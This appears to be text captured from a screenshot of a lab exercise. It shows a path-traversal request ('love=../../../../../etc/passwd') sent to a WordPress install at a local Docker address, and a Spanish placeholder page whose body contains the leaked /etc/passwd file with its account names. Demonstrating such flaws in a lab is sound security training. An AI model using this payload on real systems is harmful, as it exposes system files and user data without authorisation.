 172.17.0.2/wordpress/index.php?love=../../../../../etc/passwd
3
Mi página web
Acerca de mí
Aquí puedes poner información sobre ti, tu sitio web o lo que quieras compartir con los visitantes.
Ejemplo de párrafo de contenido principal.
Otro párrafo de ejemplo.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd
Resolver:/:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin pedro:x:1001:1001::/home/pedro:/bin/bash rosa:x:1002:1002::/home/rosa:/bin/bash
Barra lateral
Enlace 1
Enlace 2
Enlace 3
© 2024 Mi página web